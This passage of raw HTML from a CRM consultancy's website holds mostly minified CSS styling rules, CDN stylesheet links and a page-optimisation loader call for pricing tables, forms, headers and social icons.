10px);margin-left:10px;float:right}#crmWebToEntityForm form input#formsubmit{border-radius:3px;line-height:45px !important;width:100%;font-size:16px}@media only screen and (max-width:1024px){#crmWebToEntityForm .zcwf_title{font-size:18px;line-height:25px}}@media only screen and (max-width:767px){#crmWebToEntityForm form .left-col{width:calc(100% - 0px);margin-right:0px;float:none}#crmWebToEntityForm form .right-col{width:calc(100% - 0px);margin-left:0px;float:none}}</style><style type="text/css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">@media only screen and (min-width:768px) and (max-width:1024px){.main-header:before{width:230px !important}}@media only screen and (max-width:767px){.main-header:before{width:230px !important}.revslider-initialised .hesperiden.tparrows{width:30px !important;height:30px !important}rs-arrow.tp-leftarrow.tparrows{transform:translate(10px,-25px) !important}rs-arrow.tp-rightarrow.tparrows{transform:translate(-10px,-25px) !important;left:auto !important;right:0px !important}}</style><style type="text/css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.why-choose-whatsapp .elementor-tabs{border:0px solid #f4f4f4 !important}.why-choose-whatsapp .elementor-tab-content{height:100%;background-color:rgba(244,244,244,0) !important}.why-choose-whatsapp .elementor-tab-title{border:0px solid #f4f4f4 !important;border-left:1px solid #060606 !important;border-bottom:none !important;width:calc(100% + 1px) !important}.why-choose-whatsapp .elementor-tab-title:first-child{border-top:none !important}.why-choose-whatsapp .elementor-tab-title.elementor-active{background-color:#f8f8f8 !important;border-left:4px solid !important;border-image:linear-gradient(to top,#7114ef,#149ffc,#7114ef) 10 55% !important}.why-choose-whatsapp .whatsapp-tab-inner{display:flex}.why-choose-whatsapp .why-whatsapp-content{width:60%;padding-right:25px}.why-choose-whatsapp .why-whatsapp-img{width:40%}.why-choose-whatsapp .elementor-tabs{border:1px solid #e5e5e5 !important;border-left:none !important;background-color:#f8f8f8}.why-choose-whatsapp .elementor-tabs .elementor-tabs-wrapper{background-color:#fff}.why-choose-whatsapp .why-whatsapp-content a.schedule-btn{width:100%;text-align:left !important;display:block}.why-choose-whatsapp .why-whatsapp-content button{border-radius:150px !important;background-image:linear-gradient(90deg,#7114ef 30%,#1475f7 60%)}.whatsapp-api-plans .ct-pricing-meta{background-image:linear-gradient(to left,#fff,#fff) !important;color:#000 !important;border-bottom:1px solid #ededed;padding:14px 0px !important}.whatsapp-api-plans .ct-pricing-body{margin-top:30px !important}.whatsapp-api-plans .ct-pricing-top{text-align:center !important;background-color:#2e2d2d;padding:30px 30px 20px !important}.whatsapp-api-plans .ct-pricing-top *{color:#fff}.whatsapp-api-plans .ct-pricing-features-list li{text-align:center}.whatsapp-api-plans .ct-pricing-features-list li:not(:last-child){border-bottom:1px solid #e7e7e7}.whatsapp-api-plans .ct-pricing-features-list li i{color:#000 !important}.whatsapp-api-plans .ct-pricing-button{text-align:center}#whatsapp-api-plans a.btn{background-color:transparent;background-image:none !important;color:#000;box-shadow:none !important;border:2px solid #000;width:fit-content !important;margin:0 auto !important;line-height:40px !important}#whatsapp-api-plans a.btn.nitro-lazy{background-image:none !important}#whatsapp-api-plans a.btn:hover{background-color:#000;color:#fff}#whatsapp-api-plans .border-btn a.elementor-button-link{border:2px solid #e31a22 !important;color:red;background-image:none !important;background-color:transparent !important}#whatsapp-api-plans .border-btn a.elementor-button-link.nitro-lazy{background-image:none !important}#whatsapp-api-plans .bg-btn a.elementor-button-link{border:2px solid #e31a22 !important;color:#fff;background-image:none !important;background-color:#e31a22 !important}#whatsapp-api-plans .bg-btn a.elementor-button-link.nitro-lazy{background-image:none !important}#whatsapp-api-plans .bg-btn a.elementor-button-link:hover,#whatsapp-api-plans .border-btn a.elementor-button-link:hover{border-color:#ded311 !important;background-color:#ded311 !important;color:#fff !important}.whatsapp-api-plans .ct-pricing-meta{display:block !important}#whatsapp-api-plans .ct-pricing-layout1 .ct-pricing-meta .ct-pricing-price,#whatsapp-api-plans .ct-pricing-layout1 .ct-pricing-meta .ct-pricing-time{font-size:30px !important;font-weight:700 !important}.whatsapp-api-plans ul.ct-pricing-features-list li{text-align:left !important;padding:6px 15px !important}.whatsapp-review .slick-slide .item--image img{width:90px !important;height:auto !important}.clients-list-logos .elementor-inner-section .elementor-column .elementor-widget-wrap img{transition:.3s}.clients-list-logos .elementor-inner-section .elementor-column .elementor-widget-wrap:hover img{filter:grayscale(1)}.clients-logos-inner .case-btn a.elementor-button-link{color:#e31a22;background-color:transparent !important;background-image:none !important;padding:0px !important;box-shadow:none !important;border-radius:0px !important;border-bottom:2px solid #e31a22 !important}.clients-logos-inner .case-btn a.elementor-button-link.nitro-lazy{background-image:none !important}.clients-logos-inner .case-btn a.elementor-button-link:hover{color:#000 !important;border-bottom:2px solid #000 !important}@media only screen and (min-width:1025px){.why-choose-whatsapp .elementor-tabs-wrapper{width:32% !important}}@media only screen and (max-width:1024px){.why-choose-whatsapp .elementor-tabs-wrapper{width:30% !important}.why-choose-whatsapp .whatsapp-tab-inner{display:block}.why-choose-whatsapp .why-whatsapp-content,.why-choose-whatsapp .why-whatsapp-img{width:100%}.whatsapp-api-plans .ct-pricing-body{margin-top:30px !important}.whatsapp-review .item--inner{margin-bottom:15px !important}}</style><style type="text/css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.zoho-products-banner input[type="text"],.zoho-products-banner input[type="email"],.zoho-products-banner input[type="tel"]{height:43px;border:1px solid #e6e6e6 !important;border-radius:3px}.zcwf_col_lab{width:100%;display:inline-block}.zoho-products-banner textarea{height:80px !important;border:1px solid #e6e6e6 !important;border-radius:3px}.products-pricing-plans .ct-pricing-tab .ct-pricing-tab-title{margin-bottom:85px !important}.products-pricing-plans.not-recommended .ct-pricing-tab .ct-pricing-tab-title{margin-bottom:25px !important}.products-pricing-plans .ct-pricing-tab .ct-pricing-body{justify-content:center !important;align-items:flex-start !important}.products-pricing-plans .ct-pricing-tab .item-popular.el-empty{margin-top:-44px}.products-pricing-plans .ct-pricing-button a{color:#fff !important}.products-pricing-plans .ct-pricing-title{font-weight:600 !important}.products-pricing-plans .ct-pricing-tab .ct-pricing-subtitle{color:#67687a;font-size:15px}.products-pricing-plans .ct-pricing-tab ul.ct-pricing-features-list li{padding:10px 0px !important}.products-pricing-plans .ct-pricing-tab ul.ct-pricing-features-list li:not(:last-child){border-bottom:1px solid #ededed}.elementor-widget-text-editor .elementor-widget-container p:last-child{margin-bottom:0px !important}body p{text-align:inherit !important}.main-header:before{content:"";width:320px;height:100%;background-image:-webkit-linear-gradient(left,#b5e519,#1227b8);position:absolute;top:0px;left:-60px;transform:skewX(25deg)}.main-header ul.sub-menu{background:#fff;padding:0px !important;box-shadow:0 18px 43px rgba(90,90,90,14%);width:300px !important}.main-header ul.sub-menu li:not(:last-child){border-bottom:1px solid #efefef}.main-header ul.sub-menu li a{color:#101130 !important;font-size:16px;font-weight:500 !important;display:block !important;background-color:#fff !important}.main-header ul.sub-menu li a:hover{background-color:#fff !important;color:#006cff !important}.main-header ul.sub-menu li a .sub-arrow{display:inline !important;float:right !important}.item--title cite.ct-text-highlight{color:#006cff}.revo-banner-title h3{background:-webkit-linear-gradient(45deg,#b5e519,#1227b8 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;padding:9px 7px 5px}.the-best-crm .elementor-icon i{background-image:linear-gradient(to left,#7114ef,#1475f7);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.the-best-crm .ct-button-video2{padding-top:35px;max-width:500px}.transform-your-crm .ct-fancy-box-layout8 .item--icon{min-width:0px !important;padding-right:0px !important}.transform-your-crm .ct-fancy-box-layout8 .item--shadow{display:none !important}.transform-your-crm .ct-fancy-box-layout8 .item--inner{padding:20px 20px 23px !important;margin-bottom:0px !important;min-height:180px;box-shadow:0px 6px 10px rgba(211,211,211,.26) !important;transition:.3s !important}.transform-your-crm .ct-fancy-box-layout8 .item--inner:hover{box-shadow:0px 6px 20px rgba(211,211,211,.83) !important}.zoho-crm-servcices .ct-service-external1 .item--inner:hover .item--description{opacity:1 !important}.zoho-reviews .elementor-testimonial__image img{width:120px !important;height:auto !important}.latest-blogs .carousel-item .item--title{font-size:18px !important}.latest-blogs .grid-item-inner:hover .item--featured img{transform:scale(1) !important}.latest-blogs .ct-blog-carousel-layout2 .grid-item-inner{margin-bottom:0px !important}.home-combo-faqs .ct-tabs-title .ct-tab-title{background-color:#f1f1f1;border:1px solid #ededed;border-bottom:none !important;margin:0px 5px 0px 0px !important;padding:0px 30px !important}.home-combo-faqs .ct-tabs-content{padding-right:0% !important}.about-us-page .ct-banner1 .ct-banner-inner:before{width:400px !important;height:400px !important;border:46px solid #b5e519}.about-us-page .ct-banner1 .ct-banner-inner{margin-right:50px !important}.about-us-page .ct-banner1 .ct-banner-counter{padding:15px !important;width:240px !important}.about-video-btn a.el-btn-video.btn{color:#fff;background-image:linear-gradient(90deg,#006cff 0%,#1227b8 50%,#006cff) !important;border-radius:4px !important}body .btn.focus,body .btn:focus{box-shadow:none !important;outline:none !important}.single-post .entry-content .elementor-widget-text-editor{margin-bottom:25px !important}.single-post .entry-content h1{font-size:30px;font-weight:500}.single-post .entry-content h2{font-size:26px;font-weight:500}.single-post .entry-content h3{font-size:24px;font-weight:500}.single-post .entry-content h4{font-size:22px;font-weight:500}.single-post .entry-content h5,.single-post .entry-content h5{font-size:20px;font-weight:500}.single-hentry .entry-blog .entry-featured{margin-bottom:0px !important}.single-hentry .entry-blog .entry-body{background-color:#f9f9f9;padding:20px 20px;border-radius:0px 0px 7px 7px}.single-post .row.content-row{padding-top:60px;padding-bottom:60px}.single-post aside{background-color:#f9f9f9;padding:20px 20px !important}.single-post aside .widget-content .posts-list.recent .entry-title{font-size:16px;line-height:1.3em}.single-post aside .widget-content .posts-list.recent img{border-radius:170px;width:60px !important;height:60px !important}.zoho-features .item--icon{display:none}.zoho-features .ct-fancy-box-layout5 .item--inner{padding:25px 15px !important;box-shadow:0 0 10px rgba(244,244,244,0%);border:1px solid #dcf0ff;border-radius:3px;background-color:#eef8ff}.invoice-business .elementor-image-box-wrapper{display:grid}.invoice-business .elementor-image-box-wrapper .elementor-image-box-content{order:1;margin-bottom:20px}.invoice-business .elementor-image-box-wrapper .elementor-image-box-img{order:2}.inner-services .carousel-item .item--inner{box-shadow:0 0px 0px rgba(0,10,80,.15) !important;margin-top:0px !important;margin-bottom:40px !important;padding:0px !important}.zoho-white-bl{padding:20px 20px 23px !important;margin-bottom:0px !important;min-height:180px;box-shadow:0px 6px 10px rgba(211,211,211,.26) !important;transition:.3s !important;background-color:#fff}.zoho-white-bl p a{color:#b5e519;text-decoration:underline}.zoho-white-bl h3{line-height:20px}.zoho-white-bl h3 strong{color:var(--e-global-color-80a443e);font-family:"Roboto",Sans-serif;font-size:22px;font-weight:600}a.links{font-size:14px;font-weight:600;font-family:"Fira Sans",sans-serif;display:inline-block;text-decoration:none !important;position:relative}a.links i{position:absolute;top:50%;right:0;transform:translate(0,-50%);-webkit-transition:.3s cubic-bezier(.24,.74,.58,1);-khtml-transition:.3s cubic-bezier(.24,.74,.58,1);-moz-transition:.3s cubic-bezier(.24,.74,.58,1);-ms-transition:.3s cubic-bezier(.24,.74,.58,1);-o-transition:.3s cubic-bezier(.24,.74,.58,1);transition:.3s cubic-bezier(.24,.74,.58,1);right:-18px}a.links:hover i{right:-24px}#section{word-wrap:break-word}.moretext{display:none}a.moreless-button{color:#3d49f3 !important;font-size:17px;font-weight:500;text-transform:capitalize}a.moreless-button:hover{cursor:pointer;color:#b5e519 !important}.proposal-btn a span.elementor-button-text:before{content:url("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/optimized/rev-871b7c6/prismcrmsolutions.com/wp-content/uploads/2023/08/white-chat-icon.png");padding-right:5px;position:absolute;margin-left:-2.5%}.proposal-btn a:hover span.elementor-button-text:before{content:url("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/optimized/rev-871b7c6/prismcrmsolutions.com/wp-content/uploads/2023/08/black-chat-icon.png")}.proposal-btn a{background:#000 !important;color:#fff !important;padding:15px 30px 15px 60px !important;border:2px solid #fff}.proposal-btn a:hover{background:#fff !important;color:#000 !important;border:2px solid #000}.marketing-form .elementor-field-subgroup.elementor-subgroup-inline span.elementor-field-option{width:33.33%}.nice-select:after{display:none !important}.work-icon-box .numbers h2{background:#a2a2a2;color:#fff;border-radius:50px;width:50px;height:50px;padding-top:10px;display:inline-block;margin-bottom:5px;font-size:30px}.work-icon-box:after{content:"";width:1.5px;background:#000;transform:rotate(90deg);height:100px;margin-top:-7%}.work-icon-box:last-child:after{display:none !important}.work-icon-box .text h2{display:inline-block;text-align:center !important;color:#2e2d2d !important;margin-left:5%}.header-right-col{display:block}.marketing-form{background:#f0f0f0;padding:25px;border-radius:10px;margin-top:30px}@media only screen and (max-width:767px){.work-icon-box:after{height:65px;margin-top:-2%}.header-right-col{display:block;width:33.33%}}@media only screen and (min-width:768px){.work-icon-box:after{height:200px;margin-top:-12%}}@media only screen and (min-width:992px){.work-icon-box:after{height:100px;margin-top:-7%}}@media only screen and (min-width:1280px){.work-icon-box:after{height:100px;margin-top:-7%}}</style><style id="ct_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">#ct-pagetitle .page-title{color:#fff}body #ct-pagetitle{background-image:url("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/optimized/rev-871b7c6/prismcrmsolutions.com/wp-content/uploads/2023/01/home-counter-bg.jpg")}body #ct-pagetitle.nitro-lazy{background-image:none !important}body #ct-pagetitle{padding-top:100px;padding-bottom:100px}a{color:#006cff}a:hover{color:#1227b8}a:active{color:#1227b8}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/combinedCss/nitro-min-noimport-829fc1f1ae896f54fb11a4f5560ce5ca-stylesheet.css" /><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/combinedCss/nitro-min-noimport-bbec89b2335ba153767dde66fd9f213d-stylesheet.css" /><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style><style type="text/css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.so-container p{color:#88899d !important;text-align:left !important;font-size:15px}form input[type="checkbox"]{}form #so-consentso1656077100 input:checked:after{position:relative !important;top:-14px !important;left:-6px !important;color:#008ef9 !important}form input#so-consent-valueso1656077100{height:20px !important;width:20px !important;float:left}#so-consentso1656077100 span{float:left}#so-form{margin:10px !important}#so-fieldswrapso1656077100{}.so-fieldso1656077100{background-color:#fff !important;border:1px solid #e3e3e3 !important;border-radius:3px !important;color:#565656 !important;padding:7px 12px !important;font-size:13px !important;box-sizing:border-box !important;height:40px !important;width:100% !important;display:block !important;margin-top:5px !important}.so-fieldso1656077100::placeholder{color:#777 !important}@media screen and (max-width: 345px){.so-fieldso1656077100{min-width:100px !important}}@media screen and (max-width: 500px){.so-fieldso1656077100{font-size:12px !important;height:30px !important}#so-submitso1656077100{font-size:12px !important;height:30px}#so-fieldswrapso1656077100{width:100%}}#so-submitso1656077100{background-color:#25b36f !important;border:1px solid #25b36f !important;color:#fff !important;border-radius:7px !important;text-decoration:none !important;cursor:pointer !important;box-sizing:border-box !important;height:40px !important;font-size:19px !important;display:block !important;padding:px 100px !important;line-height:40px !important;margin:5px auto !important}@media screen and (max-width: 500px){#so-submitso1656077100{font-size:12px !important;height:30px !important}}.so-container{width:100%;text-align:center}.so-widget-form{display:inline-block !important}#so-boxso1656077100{display:inline-block}#so-titleso1656077100{margin-bottom:5px;font-size:14px !important}@media screen and (max-width: 500px){#so-titleso1656077100{font-size:13px !important}#so-paragraphso1656077100{font-size:10px !important}#so-consentso1656077100 span{font-size:10px !important}}#so-paragraphso1656077100{margin-bottom:10px;font-size:14px}#so-consent-blockso1656077100{margin-top:10px}#so-consentso1656077100 input{-webkit-appearance:none !important;background-color:#fafafa !important;border:1px solid #e3e3e3 !important;box-shadow:0 1px 2px rgba(0,0,0,.05),inset 0px -15px 10px -12px rgba(0,0,0,.05) !important;padding:9px !important;border-radius:3px !important;display:inline-block !important;position:li relative !important;top:6px !important;vertical-align:baseline !important;margin:0 5px 0 0 !important;width:auto !important;height:auto !important}#so-consentso1656077100 input:active,#so-consentso1656077100 input:checked:active{box-shadow:0 1px 2px rgba(0,0,0,.05),inset 0px 1px 3px rgba(0,0,0,.1) !important}#so-consentso1656077100 input:checked{background-color:#e9ecee !important;border:1px solid #adb8c0 !important;box-shadow:0 1px 2px rgba(0,0,0,.05),inset 0px -15px 10px -12px rgba(0,0,0,.05),inset 15px 10px -12px rgba(255,255,255,.1) !important;color:#99a1a7 !important}#so-consentso1656077100 input:checked:after{content:"✔" !important;font-size:14px !important;position:absolute !important;top:0px !important;left:3px !important;color:#99a1a7 !important}#so-consentso1656077100 span{font-size:18px !important;font-weight:normal;position:relative;top:3px}@media screen and (max-width: 500px){#so-consentso1656077100 span{font-size:10px !important}}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/combinedCss/nitro-min-noimport-bd5e0f127e4441740f04bead503f6814-stylesheet.css" /><style id='rs-plugin-settings-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">#rs-demo-id{}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/externalFontFace/nitro-min-noimport-e208abb64493ed03b5dabfb1e28318c9-stylesheet.css" /></noscript><script id="nitro-boot-resource-loader">NPRL.boot();</script><template id="4QkuNQNzN1zMmjV5MWNGEUZ5Y2NNjTh"> <style>
  * {
  vertical-align: baseline;
  font-weight: inherit;
  font-family: inherit;
  line-height: 1.3rem;
  font-style: inherit;
  font-size: 100%;
  border: 0 none;
  outline: 0;
  padding: 0;
  margin: 0;
}

.4QkuNQNzN1zMmjV5MWNGEUZ5Y2NNjTh {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
  align-items: center;
  align-content: center;
  font-family: sans-serif;
  height: 35px;
  overflow: hidden;
  width: 100%;
  clear: both;
}

.4QkuNQNzN1zMmjV5MWNGEUZ5Y2NNjThtheme--light {
  background: #fff;
  color: #454545;
}

.4QkuNQNzN1zMmjV5MWNGEUZ5Y2NNjThtheme--dark {
  background: #1B004E;
  color: #fff;
}

.4QkuNQNzN1zMmjV5MWNGEUZ5Y2NNjThtheme--light .4QkuNQNzN1zMmjV5MWNGEUZ5Y2NNjThlink {
  cursor:pointer;
  text-decoration: none;
  color: #454545;
}

.4QkuNQNzN1zMmjV5MWNGEUZ5Y2NNjThtheme--dark .4QkuNQNzN1zMmjV5MWNGEUZ5Y2NNjThlink {
  cursor:pointer;
  text-decoration: none;
  color: #fff;
}

